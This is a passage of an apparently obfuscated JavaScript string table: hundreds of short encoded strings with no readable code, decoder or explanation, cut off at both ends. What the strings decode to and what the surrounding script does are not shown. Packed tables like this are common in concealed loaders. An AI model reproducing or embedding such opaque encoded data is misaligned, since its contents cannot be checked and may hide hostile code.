Ckh','mMZcQmoqsq','WPv1W4ZcTmkc','iwhdTbBdIW','wmkOWQP0hq','dqpcUvdcNa','dbqWWOVdIG','A3NcPfD+','WPn4WR5RbG','W77cNmosDSo5','eCopW5BdP8k/','WP/cLJLvWOe','WPXWWROjWPq','iX8HWPhdLW','W6WzkhjF','W73cPxyBta','w8k1WRD2bW','beldTJhdSW','W6yrsJzB','y8oyWRieWQ0','WOJdUmolvdS','W5NdHXPbvq','W7/cHSoLCqm','p0tcUghcVW','W6RcMCoLzrm','pCkoW6ZdMSka','WPrMW4a+Da','tmoMW57dQSoY','W5boW77dSLa','WR7cSqP7wa','WReuW7SnWPO','jgpcU8obCW','WOPtW53cTCkL','W7ZdVglcUSk7','WO9XWRXrkW','WQpdIqLUrq','rmk4WRbZeW','iqe9WPxdHq','gCkTW6ddPCkn','emk7W6tdTuG','e0lcHK3dQW','WR5OW4/dQSkc','aulcMhBcNa','W6/dSWLQWRK','WOZdSaldP8o1','W6WdxczA','WPLMWRv3aW','WOxcV0voWPC','WPbdW5NcVSk+','WQnvBmksW58','WRLXWO8vWOK','W4rIWPHgWOa','jadcT8owna','bmoxWP/dOmko','W7ddPbXIWQi','F8kqpdZcNq','sSo9W5tdSCky','W5RdSunrWOW','WR7dIG1Xua','AmkoW7ddSuu','W5xcVNOqsG','WOfZW6ZdLSkM','WOBdNWldL8os','v3NcI8o6WPy','WQjfW7GmCq','W5VdSerEWOC','DSknW6NdUe0','u1hdGSoEWRi','WQNcPX/cS18','cNJcSupcHG','W6f8W4ldTL4','p3BcVmodvq','DCkFW7hdQLC','W7JdTrPYWR4','W4VdJudcUSkt','WOTrW5XCsa','g8k4W6FdOCkz','WPRcTSk1m8ot','W4JdTfbuWOq','kHWUWPBdIG','WOvlW45wvW','B1qhjSkW','WRVcKdiNW7hdTcVcMmoWDmkQEW','WPPCnSknWQS','W6rzWPRdMw0','WPZcTvnpWOW','Amk6WP/dNSk8','m8oHnMOO','eSoYbfeU','WOldTG3dRCoH','WOBdTa3dRmoY','a27dKIbN','wNJdQmomW4q','WRFcVqhcV0W','vxRcM1L3','WO/dOtL/pW','W6VdRglcVCkx','ESoFWQqrWRu','W4hcGSo7CSoz','mvi3WRLl','BSkmWPT6ca','ENNcGLyd','WQmPW7TJxq','h2ldGcPZ','jCoIauCG','W6RdOq1PWRS','WPLPW5uVBW','kmo3jw8o','WQvqW54sFW','D0VcRZpdVW','w0VcT8oTWOG','WQ1wW4/cImkx','C8kBlYVcGq','kuCVWPD1','W5jBWQrkW6e','WRPQW5RdT8kw','WPJcO1DgWP8','w8o+W6BdP8ky','W5yMdNvV','WR1PW5SfAG','W6CftYbn','W4LYW7/dNxO','s8oLuSkVW6m','WQNcJSk5jSor','W6/dPI9VWQe','f8kTW6tdVCkT','uwNcLmo6WOS','bSkLW4RcMCkX','WPPJWQ5SbW','WPT4W5KZDG','r8oqu8klW5W','W4hcNSo7yCog','WQddPJ1Brq','W5dcPGpcLgO','WR9Wrmk8WQS','pgNdKaldOq','WPLsW5StFG','lmoIhe8H','WR3dQSkTWRuO','E8knW6FdReu','WPdcVNziWPa','WPLvECkoWQS','FConvSk3W54','W4XvWO1VWOW','W5XiWOXZWOW','WQFcQmkofCoQ','W5tdVCk4WQ86','DYlcMf1m','WPvlW4ZcQ8k5','WRFdUSk2WRyT','WQFdNa9SqW','wbtcP2TW','W68KWPBdPMW','W4xcRq3dMwS','WQJcRGFcR1a','W77cJrL9WQ4','W7qDrsTm','zXRdKG3dSG','W7hcMKf/EG','WPbVWRHSbq','WPDeW43cM8kN','y8odWRiBWQm','F8oaWQaCWQW','WPnOW54HFq','W6hcNSo0yaS','WRhcVCkDc8o3','W5aYe31W','W7ZcN8o4EWe','eSkKW6FdOCkg','W5uXggX7','W5VcPLe+Da','WRpcOCkOjSoq','hmkYW7RdUCkb','WQVcLCoXdmoN','W7XlWPnVWPW','wM7dO8opW4i','eNNcUfRcNW','F8kiW7hdQK0','W6xcPYLDva','WPreW6HfFW','bNddMtzV','W7NdIgjrWPi','WRBdVmkVWRe7','WQZcOa/cV0G','ArddJmoKW6q','WO91W7jiAa','oxKnWQH1','WOnkW5byvq','WO5wW5bFiW','W57cScm2DG','nmo+W6/dJIi','smocW4hdISoG','W7dcVvS/xG','ewhcPLBcLq','W70yjXbX','W5fnWOPJWOW','ySovsmkiW7S','vSo4W4RdSSo3','WRhdOJTTuW','FxRcP3fu','oCkpW5pcMSky','W53cOSoNgJm','WO5qW5RcT8kW','WOP3WQ1NaW','m3tdRJjp','DSoxWQqaWQe','rq/cPxrP','W5vjWQldJNO','W7DoWPnJWPa','WRtcUKvgWRO','DCkobsRcOW','p1msWPvi','WPRdKCk1WQae','W7xcL8oMFrq','WOr5W5GHEq','W63dUsLuWRO','jmo5aLW7','Eb/cUWmw','lSoYjvCO','WQFcSG/cHhe','s2tcHSo4WPq','emktW57dMCkt','aglcUIZcMq','dxxcJLhcKq','W6f7W4BcQbO','WPa2vsBdTa','W7JdLwdcKSkW','W5hdUmoLr8o4','jCouW47dKJe','kwRcVLdcSq','lhlcPmodqa','WRhcVaxcUuK','W4G6Bdzs','k8otW4RdJZO','WQ5ww8kFW4O','DSkwW6xdO00','oSkyW6lcJ8oX','vCoYW5pdTCo1','W7/cRKbTWRC','fCkSW7ldP8kF','WQ/dKGf0uG','WRxcJ1f6WQy','zmkznt3cKG','WRRdS8kNWQKK','WPz1WQemWPy','WR5XsmoIW5m','oLSCWOOP','WR7cQWv7FG','W4NcSxmEua','W4y6W7lcOqy','h8kVW6pdT8ks','W7tdVxNcQSkS','WOf2WP48WPu','W7zfWOj9W6e','W4ddQvrDWP8','FbVdHXFdVq','W7bzW73dHve','WRHOWRhcOCkK','lcesWQldLq','W7ldPH9/WQi','WRrii8k3W6K','WOTdW5jnxW','w8k8W77dKM0','WRxcQmkndmoO','rW7cS2bW','Cv/cIWRdNq','vYWpkCk4','nKCoWQTU','g34YW6/dQW','WQ1QWQnDtW','WRFcHCkiaCoF','W4FcUcfmwW','yuuHnCk0','j2/cPCoiuq','e8kGW7FdPCkB','sJ3dNwJdLa','rmkultFcRG','vX/cUgbI','uxpcU8ocvW','WPyKsYddTW','W5btW6JdGwe','W5JcGSoGy8oi','WPjuW7TUvq','jeNdKe9x','WODNW78ZAa','tw/cL8oPWOm','hNVcVu/cHG','vmkFWPLlbG','W5L0qSkyW6y','vK4HmSoi','WO3cKshcHwa','D8oyWRebWR0','W5RcQfCJnW','o8o6dKuI','v2NdHSopW4y','hmkEW4lcMSk8','AKuclmkK','WOb3W4mGCG','WR7cT8oGeCks','s8kGWRvZeW','W7RcJ8ocqmoE','CLajlmk7','W61wWQvleW','r8kbmqNcMW','omoMgee8','W6eEtcns','WPtdPWtdRSoG','WQtcLubsWPy','xSkPWPLuba','juhcH1dcHG','F8oqr8k6W4m','zmopWQ4uWP4','C8ocW7ddICoJ','WQDnqCkuW5u','W7zfW7NdHLS','m3tcMSodWP4','WOhdRdBcMSoP','W4zsAvKE','D0NcRtddOG','W5OKWRddO34','iZesWQldOW','k1eQWRXa','f8kXW7VdSSkh','W4SqjvCy','WRRdGxzAqG','WPb6W540EW','W7FcHmoREG8','W6ldMMjlWPW','W5q2eNf4','WQFcSbRcOe4','WR3cOSkDc8oX','WQVdUJf6vq','W7KPegHY','m2/cUSoksW','WRvCW6JdM8k6','AvZcL8oVWRi','WPjfWPGjWOe','tfhdNCozW7O','e8keW7NdHCkd','WOVcQKDbWOq','WQ7dNCk0WOe7','WRdcRgSYDG','fCocW5VdM8oK','k0ntWPTO','ASkDW6hdQLq','CCkzltxcMa','W6FcJSo7tCoa','WRz1W4hdVCkC','W7hdU0XsWOi','DKpcSdBdOa','WR7cVavzFW','W7FcLmoMzbS','WOFcTKvxWOC','W50KWRNdVv0','a8kfW6BdPmkl','WRHxwmkuW48','lfKRWRDa','hLZdPYddOa','W6lcLLhcSSkX','qCobWQSMWPi','sqtcOwaw','gSk0W7JdSCkF','W6hdVvpdLCk9','WP7dRXddS8oL','cKRdUs3dTG','W6rpWPtcP0C','W5NcHSoWACod','W6RdTwRcV8ks','C1iblSk9','W4tdQcTXWOW','qwFdT8okW4C','jNFcUCoFta','WPZdOWldO8o8','W79VWOxdPvq','W53cTmoRt8oO','mN/cGdNdVG','WQBcRCkAcCoK','fKFdPZpdTq','W5NcSwGxxG','CbxcNhXw','W40HWQfMWRK','uSoLW47dSmoK','WPv2W4qRBW','d14oW5zK','W4LMWPPlWQ0','ASkEW6BdOuS','W5K/dNXK','WR3cT2dcRL8','kmoKb0CN','Br3dGbBdTG','W5hcJmk0kSkh','WRnLWQHIWPS','WOCOW4yVWRi','WPCQxZhdQW','bZ/cKqRdHq','WPf6WQClWOS','W5fBWO5RWRC','WPffW5ZcOSk8','y3hdVcFdGa','WPncW41itW','WPfLWQKyWPu','WRLfW7dcOmko','W5FdUM1dWRK','oLNcM8opsq','emkRW77dPmkt','W5zBWOPZWPC','WPFdTHZcKCk9','W6BdJLXhWRu','W6tdUGzPWQS','WOBcT1DoW7O','ASkCmclcKa','le7cGCkREq','f8kOW6FdRmki','k0m8W4nr','E0eUjSka','W6S9W51gWQC','WQm+W549WRS','WOGHW50HWQC','sZ7dSMJdVW','W4pcMSo1E8oN','WPjQW7f/vW','fe7cPeBcSG','z8koW7ZdPwS','xmoiW6RdHWG','xbpdVqJdOq','WPDsW5rcwa','W7pcVgmEiG','uHlcQh13','W6fcW6ZdNLS','WO13W5iUFq','f2pcNKJcUq','we7dGmoFW4a','WRLTW6BdO8o0','WR93ASkCW5a','cwFcO1VcNa','WQJcPGpcVuK','W4KWbx96','wqdcLSoJWOi','W43dR1vCWPi','W5xdLN9GWRO','WPboW5hcTmkV','W5VdUmotv8of','Ad7dLq3dPW','WQqmW78HWPe','WQvAq8kjW4q','WRtcVCkiaCo2','BSkCnJJcNG','fCkOW6RdUCkd','kuyVWQPc','qNldRCoAW6q','WOfiW4BcOCkY','xSoOW7ddPmoE','owNcPSoawW','W73cUcjlwq','tCo9W5FdU8o5','zCk5W5z4gW','WOVcUu9FWPK','orWOWOFdIW','o8o/W6/dNYy','WQVcRG/cRt4','WRL9WO8YWQS','CmopWOGXWQm','WRvbW5bPra','DSoirmkAW5a','W7hdRCoJBmkJ','WRLBsCkuW4W','q3VdT8oIW4C','WO1mW4bcrq','W77cKSocEty','s8kojc7cRW','bCkRW7ldOCkw','lHNcOLjB','W4nFWQddGM8','W5VcVwKaksxdSI1oW4tdSW','BCkBW7ddPvm','WOv6W43dPCkS','tqlcUx1Q','WQT4W4BdQCkm','W440eNDM','nuu0WQ9q','B8kpWPTnbG','FxddOILn','WOpcVebxWP4','iCkfW4ldV8oX','W7pdL2ffWPm','bSk2W7/dV8kD','wSoHW43dOmoS','Cd7dLI/dMq','WPHJW4qUya','cKRdVttdPG','wmo5W5BdU8oL','bf7cUmoKvq','WO1YWQTIdW','bMtcOe3cHa','WRn/W4uqwW','WPpcSfPvWOC','gNKRWQLR','W77dUYTxWOK','W6fsWRBdVfC','iai0WO3dMW','AvRcVs/dVq','C0BcPd/dPW','u0BcHCojWPe','F8oCWROeWQi','xa3cVxvG','o3FcQmowxG','l3hcUSopvG','W43cPNyltG','WQDFWQxdKmkG','hCkOW6ddP8kt','WRFdI8kSWOGW','AmoyWQ4xWRa','W4FdH3Sasq','WOyKvt3dUG','oLKRWRLi','WQHRW4BdQCo0','lhxcUCotwq','W5rCW77dLNS','xvVcPqhdTW','CuWki8k1','WQHkW4FdLCk+','gmkdW5BdJCoP','WQzvWOXRWPq','Aa3dPJpdUa','jwlcU8oosG','WR7cLJLcW7O','a8k8W7RdUmkA','W4P/WP7dJgi','W5JcQYTBvq','oM3cHSodnW','sq/cOgP5','oSoFW5pdNtO','F1RcRtZdUa','bZZdMa7dJq','WOvJWRP3eq','W6tcUbHzEq','CfxcUdFdPq','WRHLW47cRSof','WQPQW4xdVSkn','WQxcQCkud8oT','WPtdPXNdL8of','DCowWQOaWRi','qmk1jZVcMa','lCkZW7tdVSkM','WRZcPSkuhCo0','WRVcRSkDhSoS','WOb0WQxdQ8k6','W68rxXbX','uclcGan+','cN/cU0VcKq','W7dcK8oZyW4','WP9KW4qQDW','WRHoW73cOSkM','WQvSWObhlW','tXBcOxT9','W55oWRFdNMi','WQWBWRH3dW','WOHUW5NdOCkR','W7VcUYztuW','WPFdPHFdOmo2','zSkcW7JdO1K','sSoxW7BdOmoG','sxBcHSoRWOy','yxxdOmodW7O','WPuJxYpdUq','WPVdJSkGWQKB','WOFdUNzAra','WOLsW47cUSkQ','WPu+W40LWRC','kSoiW6xcQZi','AmkppIRcJq','W5JcNCo2zSok','W4rAW7NdKxy','vttcHbzn','WQvisCkEW4a','WP3dJIWxCG','zLtcUI7dTq','W7ddVMTJWOm','WPFcIYVcKW','tNtcSeVdOW','g8oYW5tdGKu','l8o2fvqI','gw3dLtddQW','WOG0W407WPe','bu/cVmo2na','FKhcMmonW7W','i1qSWQXf','WPvuWOm2WOG','nLi7WRfb','pLm4WQ9s','j8ofW47dJcq','W7BcHSoNzX4','WRJdJWH1qq','EbBdLHtdVW','gmkpW6FdV8kr','WPL8WQ0bWO4','ASonvCk5W5m','W6xcGXZcKCk9','duJdPJpdRq','C2eUfmk+','w8oLW5xdRCoY','FXFdHdBdHq','W5xdTWNcRmoW','W5voW7VdI3a','W5XCWOPXWPi','C8kbW63dOvO','W4dcQd5Era','WO9HWQP8fG','lfCUWR1a','bf/dSJhdRq','Dt/dMYhdOG','WRlcJSkPiSoY','W5dcPGVcSMS','dx/cReZcLq','imoZW6tdSaG','WP9FW5lcQmkS','ESkZW4RcJg0','wgJdV8opW48','wSkJWR90fq','i8ojW5hdLcC','bSkQW6ldSSkx','WPHfW5TCxa','ACkBW6tdS0C','WQ8PrYJdNG','WQpdRbJdO8oM','W43dRvjeWPi','EeGliSk1','wM0/sSkq','uHXwWOVdHW','WOpdNHBdU8oj','W6RcJSoJybS','WO9YW5eeDG','gmkIW4lcJ8ko','WPObW4eXWRy','W6NdRWnPWRy','DmofWQOaWRi','WQtdQZP3sW','jmojW4pdIci','W70bzJ5A','W4DBWOj0WO4','yW7dHq7dOG','yJZdMGhdUa','W6pdTu9aW74','AXNdHspdUG','CfFcVtpdQa','WObsW7Tbvq','W7VdKxDqWP4','ivBdLmkRtW','WRXjwmkxW5y','ESokv8kUW5W','FvOfkmk9','rmkUWQXTaG','pqS3WPxdOG','W4JcPgCAxW','l37cT8oFxq','xtRcRMid','WPpdLWzSWR4','WO/dIWbhWR4','WPpdLsvwWRy','e8okW4JdTIW','WOfwW4XwtG','WOrRW50JBG','WROhW6LfWPi','W63dLxXpWOC','WQldGXbGwq','nLy/WQ1b','W5JdQeTeW6S','gKJdSIpdTa','WRFcGSkOdSks','wCkGWR9YbW','uSo4W5ldR8oS','WQ/dJqPXwG','CeCFkCk4','W7RcIIDnra','vwNcLCoUWO0','D8kjW6BdRLK','AmkzW6VdR1m','rY83WOtdKq','vgtcG8o1WPC','wmkMWRTGgW','WOddTZxdSCo/','y8ogWO08WQS','WOldJvNcTSoL','W6Cdran7','WPJdUSkMWQ8e','WPNcR1HmWP8','uCogWQKWW5u','sdtcHhzG','f2tcQLtcGq','W5NdUqbDWRC','WOeFW4mJDW','WQ7cVmkjfmoQ','W5NcScjavW','WRlcTSkqd8oP','WQ4FFWFdHq','WRPBW4tdUmkC','W5rEWOjTWPC','wMxcLCoYWP4','wM/dRCoDW5W','c8kBjsBcQq','jbmOWPtdMq','W4vFW77dHgW','WPfaW45isq','W5NdQuPsWOC','W7SQavDs','puNcHCoFEq','W45kWO5/WOW','W4K0ew9M','W75kWOjKWOi','W4XiWOfSWPm','W50KfhX4','W47dGIv2WOO','rfhcJmotuW','WRukW5KIWPe','WOOvqatdOG','WPuHvexdQq','m8oKneSK','oSoyW5JdHZG','EHNcMvfD','s8ovBCkmW5e','W7y2xtvT','WO1LWQj+fG','t1FdI8oKW7S','W4TmWOzGWPC','W5tcSYHitq','ddCiWPxdRG','fg7dHcTL','Fr7dMrBdVq','fM3dJdL4','ySk6WRbdiW','W57dIe1xWRy','WONdPHnxpW','C8omWQ0qWRe','jCoxW4/dJs0','W6RcM8oJFrm','W6WzWRqXWOW','WRtcOXtcSKy','wWJdVrhdUq','WQhcUuvkWRS','WPqYW48JWRe','mNBdMWLO','CNNcGSoYWQe','nCknpvCQ','WOFdUb3dUSo/','WQZdMJddJq','hxJcVK3cMq','WQNdLmk5WQ0k','FKCwkSkN','gNddHYDJ','WRVcOaVcUvy','W6pdTxtcV8kv','WOvRBSkTW40','trJcRg5U','W4ThWRJdIMu','ECoxWQerWRu','W7pdVH12WQS','F37dHGFdVq','WPpcSfrnWOm','lHyvW7RdIW','WPfNWO12iq','WP4TW5eKWQa','W57cUZXEuW','C3lcHZldTq','E8oTWO0dWRy','FMJcM8oSWQu','W5TgW6ddMNG','dSknnfia','w8k3WQNcRJa','exBdJZfZ','WRHeW4xcU8kY','kgxcQfpcNG','WQfDsmkxW5u','WOfwWO1ckq','W5hcRf08iG','bgxcPu/cGW','tqpcU3fX','W5hcGCkubmoz','smk5mZNcMq','WONdSHZdP8oK','agdcQeVcLq','kedcOuRcKq','y3ldOCoPW5K','W5fqW6ddIwe','svhdQCoeW6q','WProxmk2W4i','W6uwxJHe','W5ZcVsvuuW','W68ttZLj','WPtdUXddSmo0','wCo4W4RdOSo1','ESontmkWW5W','WQddI0DwWOi','zHlcSMbS','W6H2WQfeWPy','fSkUW7VdTSkw','WPLtW43cV8kX','vmkpWQKmmW','fSkSW6RdR8ki','W7RdOqDHWQW','bKlcP1pcOG','WRr5WQ0pWQO','k18WWQ5c','W4tdL37cSCkA','DvmonCk8','W5DbW6ldGhe','WPHIW63cJSk5','W4LBWQZdN2u','WQ9tW71nyW','eSonfhuH','W53cLCoJD8oe','i3pcPmoptq','vCk9WQ90aa','rmoYW5tdPCoV','Ea7dGGpdUq','WP1tW7ZcMSk4','W5BcJwr0WQ4','DfBcPItdOa','WPFcRqtcSui','F0JcSIJdOa','WPz7W5G0Cq','eCkoW5ldM8kX','W7pcTmkpqCoC','WOldKLhcQ8k8','WRdcOq/dJcS','vSk5W5RdOxa','WORcTCksbmoZ','AYxcIM9u','jCoQhe8U','yHxcUIxdMa','WQz+W4pdU8kw','saFcSwX7','W7O2jab2','W6btW5VdQ3W','lqS8WPBdGa','W4dcGmoYzCoa','F8oTwSkxW48','BGVdKq/dUW','jSoBW4JdJJ8','hHtdQZDb','WRhcPGhcV1e','WQjBs8kBW40','W5hcNCo1D8oe','WPuWBSk2W6G','vdtcS1Dv','WOb0WQ8uWO8','W6rIWRFdVLq','WRddQCkIWQSM','WObiW47dNCkn','W5JcGmoNACoi','W4ftW6JdH24','bvxdRdHM','AuSaaSkE','dCkJW7pdSCkt','WOrVWRSlWPW','c8kTW6tdRmkq','W4DdW6pdHLa','h8k2W6BdRCkA','W6KRgM9t','q33dVSojW6W','j8k+WP/dUSk8','WOhdVH3dUCoG','W7yaxcjm','W6LDWQj1WO4','WP3dRaTyvG','WQZcQmkCdmoM','urxcQw9/','W57cSdPzrq','WQrTWRKoWOO','FKZcMSosWRi','WPrfW5hcTSkJ','W65kWO10WQ8','W54Mbgf0','BmoMvCkCW7S','WOBdGZP2Da','WO0IxJ3dTq','k8oNgveQ','W6tdGMC+WQy','W6NdOaLWWQi','rJhdNtxcMq','uZ3cSxzB','WOz0W6xdL8kw','WOTaW5nkxG','W6xcKmoTzHO','W5nnWPfGWPq','oa40WONdHG','fxS/WRrJ','p8oXdua9','a1NdSdNdUW','WPPKW7DDyW','q8k7fIVcKW','CvOGmSk7','D8kAodZcGq','WRv0W5ldU8kx','BqxcQN5G','W7FdVXH5WQS','W5SFcxvB','WOrHWQitWPi','WP50W4eQBG','wCoXW4RdQSoU','WRdcIHRcML8','s2ZdHxTW','WQVdSmkKWQ8S','uw/dRSomW4C','WQ5kW4/dUSkl','W7ldU2fRWRK','vH7cPNTF','W5qHWO1KWRa','ja0QWOxdJG','WOldKMdcOCk9','WRi2BZldNq','WP7cQmkjACoF','k8oTheGS','vmkaWRPJhq','kLiWWR1v','WQ7cQbNcOeC','WQBdHX9Usa','WR/dPmk1WQa5','gL7dQtldQq','tCkMmIBcQa','E8ocWQKAWQm','e2lcOK7cNW','W5JdTLjbWPa','W7VcHmoZDra','WRJcPCkpkCoU','WPuItYxdQq','WQddJHLSwa','WRmfuGxdVa','EepcQZFdVW','WODGW5OVEq','oNpcTCotwW','W5xcG8oZy8oz','WPj7WQDRaq','W6RcHmorrr4','W45iWOL3WPW','xfOokCoD','W4BcQZ5xua','mYW7WONdKW','xgRcHmoPWOW','WQ5zw8kuW4m','W5pdRYXuW5y','v8o3W4ZdU8oL','WRHjW4hdMSkz','sSoKW4pdO8oH','W4JcHmoJAmop','WRmYW5W6WPy','WOr5W4iKxG','WRVcRCkphSoX','WObWWQf3ca','iSkzWQfhpq','WQhcOIXnWPK','W4/cPhStsq','WPhcIbJcOue','WOxdOaxdU8oH','WPT0WR0zWOK','W47cMaLUWP8','kfO6WRrp','W5/dUvDaWOW','WQtcSXzGpW','W7hdHJnHWPm','WPXDW7ZcMSkh','hx3dHdvS','d8kMW7JdRSkr','WQNcHadcTK4','vMJdVCoiW5G','WPNcOLbbWPC','BLZcPctdTa','W53cOXWqBa','gSk7W6JdPCkr','WPZdR8kYWOKk','ASkFjIJcMW','ESocWQacWRi','a27cUeVcMG','WQnoW4pdOCkG','vXZcRwLT','eHBcUIZdTa','pmosW4tdGYq','W58Xc297','WPO9W5GMWQC','WRv2zmkiW6K','WQNdMWb9sa','WPX0W5CGyG','mSomjuSB','tuf3i8oD','BmkopZtcMa','D1NcQYddUq','lNhcQmoCua','kmkYW5FdSaa','tCoxlCkPW5K','W5ThW6/dHMW','W7ldTbmvWRy','gCk4W7VdTmkc','f3ZcVw3dVG','WOuNqJRdSq','W4pcRZXqwW','W7tdUMpcTmkq','WQhdKrpdUSov','b1RcTCkREq','W5DbWRZdJ30','lchdTbJdRa','vCk0WRb2aq','WPfxWOHfca','W7pcOSoNzSoI','W4ftWQhdN2y','g8o9W4pdNb4','W4ldT1zvWOi','W4/cI2C+FW','W6JdLqNcRSoW','WPrnW4bjxa','W4a6W4FdMha','W63dVG93WRK','DSohWRezWRK','WOPmW4HNrG','W5W0lwXg','WP3dSGtdRSo1','umkzW6RdR3G','bhlcVmovFW','AwpcPwpcPq','WOnNW5yTya','vwRcNmoWWO4','WPTrW4LFxW','tmofD8kzW6a','WRhdT8kJWRuR','C8kmW6NdOfS','WRdcUN0BuG','xg/cK8o2WPq','cvVdKJ3dGa','W7lcHmoIzW4','k0NcQSoKBG','W77dQ1ZcVSkZ','sN/dRSorW4O','w2dcKmoSWP8','W6xdVq1kWR0','W4P6AHXZ','WOPLWQ1Qaq','FapcUMZcTq','wq/cV2T8','CCoOWO4bWPO','W5/dSuTDWPu','fg/dKYb1','u0/cH8o0WPe','F8ouWRqaWQ0','W4ddGKb/WQG','lbq3WOBdGW','WOuMvsldTa','WR3dNdJdU8kE','WQn7W78uFa','W67dPWvYWQS','WQ7cS3z7EW','owSlWOJdTW','W5zxW5/dIKy','W73dHhDAWRm','WQNdV8k4WRqT','kbuUWOBdLa','lwZcO8oesG','W4a5cgj9','CSorW4JdUmoY','FmoqsSkPW5m','wSkGWPjbfW','lu7cIvFcOW','Aa7dHXddVW','W4fcW73dKN0','W7VdLNNcTSkj','q8k6WRT6bW','W5hcQha+nW','WR3cRbFcUu4','g8kmW6ZdNSk8','uCkCittcJG','W4m0bgPN','W75GWOfkW6e','bSkKW77dOmkA','W4BcPtHpuq','WPbVWRSCWP8','W7PfW6iUwW','WPHTW43cU8kL','WPFdTIddRCo9','D8owumkOWQC','jSoeW5ddLJ0','W4TbWOfQWPu','CxlcIJldKG','h1ddOITa','BJ/cGI3dKW','W741W40lWRG','rmk6WQf4hG','rZu0WPtdRq','W4RcRGXrsG','pSooW4BdJYK','W5NcTCodBX0','W49FWQldJMi','fmkNW7BdS8ke','wfZdGmoTW58','umoKW5hdPCoJ','WRNcTrZcV08','WOG1qJldSa','WP9uW4NcUSkJ','WOy0uYFdVW','E0KhlSkJ','WQRdIXv+vq','n8ooW4hdHJG','WQ1QW4TDnG','bL/dLXzP','W64graJdKq','WO1dW5NcUSkU','W7hcQL8aiG','FLddKGja','cf7dSZ7dPa','jSoBW4RdHI4','n8kpW57dMCkX','WPtcUvriWOC','zmkEW6ddHmkn','WQ88WRzEvW','WRBcLYhcUf0','WPtcVs3cLsS','nSoUafq8','W4ZdSejfWOS','WPvVWRLTcW','cvJdLGXM','WQ/dIrLTxW','WQj9s8kyW5C','A0pcQZpdQG','W41oW7pdGxm','W7RdMMLsWPi','yeddSGpdSW','lh7dPuZcJa','WOD3WQP0da','W7lcNCoMwW8','WOldJvNdGmko','W6XYW4iXWOC','yvewk8k+','W5RcOsjixq','o3FcQSoDxa','w3NcI8oZWOK','W7RcTCoJvxC','W7pcKCoot8o9','WPdcTuPjWOu','c8keW4VdTSoP','tMZcMCoQWO0','WPT7W5eICq','bgJdHs57','bgJcU0VcHG','WR3cNMXGWQa','WOfEW5W8Bq','W5ZdH3Svtq','WO9WWQDUBG','WOeUuJRdSa','W5FcUIrnxG','BmkpWOBdIhW','B1GimmkL','W5/dUf9aWPC','EmoNyCkVW7O','W7tdRb1OWRW','WPbZWQrNba','WRHqwmkbW4K','ghLgW5zT','W5JcPJHavq','WQfgW7OIBG','WQ3dMHbPxq','WQxcPJjUCG','vg3cKCo5WOS','bmkvW5pdLSk5','W5vEW6/dGMC','WQtcPH/cTKi','WRNdHWLSxW','WQ1KWR5naW','wSo5W5ddLCof','D8koW6FdPu4','fI4RW5zE','W5vbWQldK2a','WRZdNCklWQ8/','WOPvW6ZdLSk5','WPPXWR8bWO0','AHhdMXBdOG','W7Cbxdbe','W5pcHInCCG','wd3cSLTY','h3tcO2hcHq','DrZcU3RcIw01pq','hCoXWRVdJuu','Ba3dHrtdUa','bfNdVZNdPW','WOf/W7dcLCkj','W5xcPWfava','DCoBWQyFWQS','WPyUqd/dSG','WOr3Bmo3W5y','WQddSCkSWO4G','WPVcRKvrWP8','u03cSmonWQy','hSkLW6ldPCkg','W4/cVhegwW','W5tcN8oQBSoF','Dv3cVZFdOq','WPqjW5ftWQm','WRZdKr10uG','lG/dTmk9WQq','FCkaW7VdRv4','W5r5WQPdWPG','xtNcMeHx','umkJWRGgWRe','WPjOW6KWDW','W5RdN2X3W68','bmkcW5FdU8ke','sCkOWRzJhG','WRNcKHFcMee','n0mjWOS1','WPeBWQ5MiW','kuZcRwZcSW','s8oIW4xdUCoW','WPvxxYxdUa','WQXVW4pdQ8kj','WOVdUrBdVSo6','lgxdNXNdPa','fbtdQWj4','WQZcQmkcdmo6','WOTcW57cOCk4','W6Cbttjs','y1aMnCkq','WO/dPXpdVCoI','h1tdTc3dPG','W4BdI35jWQe','FmoBWOetWPq','WQJdSZZdLCoh','WPPbW7lcUSk9','DmobWRazWRG','W5tdSubyWOO','zeBdHIBdUG','w2RcI8koWOi','hgVdGZb7','W6bzW6xdNMm','y8oDWReaWR0','WQzUWQxdMCkb','ygBdKHxdSG','qe88kCk0','WPeUW4mIWRC','W4nxW4JdLfy','hCk3W7RdSCkk','W6xdUmoVFH8','w8oDsmkYW6O','WOu4BX3dLG','m2tcLSoXWQq','itC5WOJdJG','DmoaWQ4BWR4','mtJcMxzF','W6FcGmo3CrC','WQhdJG1/xq','BrBdNWddTG','W5VcP388xa','WO0/AuxdVa','W4dcHmojwcK','WR/cR3ztWPa','xCoPW4hdSmoU','W5PiWRJdINq','Av/cNK3cNq','W6FdQhvyWQG','WPvlW5RcMCkY','pXuRWOVdKG','teKOnSkH','CmovW6RdHSoc','WPTZWP8rWPu','mvCWWR5r','W6hdQu19W74','WPngW5rHnG','xGlcVhDX','W7lcMWvCWQi','W5NcU2OusW','vxFcLCoZWOW','WQLYW4BdVCkb','WQ9zz8kyW5a','W5rnW6xdIMi','WPLPW5iLDW','Fu0zi8k7','Dmk/tCkRW5G','A1NcRsBdUG','W6FdNg9MWOW','WPnZWQuAWP0','W7S+lgfM','WQvhWQGcWRC','j8oxW4JdLc4','oSoMd1aS','WOS0vYZdUq','d8kOW7ddSmkC','WQ7dV8kOWRmM','W6tdOgtcUSkv','WOzaWOrIbq','WPaNtZhdKa','W5DBWRFdGMW','WRVdI3zAqG','mui0WRjl','FCooD8odWQC','D1VcQsVdVW','W5VdMMLlWOu','EmojWOO9WQO','WR9RW47dPSky','j0RdVsldKq','pmonW5FdNd4','W5FcSgevxW','WQjPW6NdVCk9','W5/dLqDuWRK','W5i1fhrN','W5ZcU8o0dhC','pmkiW5tdTCkR','uMJdTSobW48','WQXYW7NdH8k8','W6tdIgXfWP0','WR1IWQK4WQC','pqK1WOddKW','W7bEW4ZdUMy','W4HwWQvOWPq','d8kMW5ldTCoP','q2FdQSoiW44','lv8SWQ1u','WOVcRCkPc8o1','p8k0W4xdGCkT','j37cNmowvG','uXpcIfD/','W5L9vCkkW6O','WRVcSHJdJcS','W4RdH1GtEG','WOHMW41GAa','WOGVW5SIWRe','W6JdLq5zWQG','W6FdU3PdWRe','WPJdUsddVCo+','W7hcU0CHnW','W5dcSG3cUMy','W5NcMCo2zZO','WP7dUdVdOmof','cgVcOKJcMa','rSknnK8k','W7hcHCoXvaa','yCowvSk8W54','bw/dKXhdGW','WQzkpSk6W4O','WPPAxmoIWQS','WQ9xxCkbW4m','CCkDW6ZdTLG','WOfFW4O8fa','i1hdQdnw','WPj2WRzVca','r8kCdH7dPa','W4tdRubgWPm','W57dS0TBWO8','v2ZcGSokWQq','WR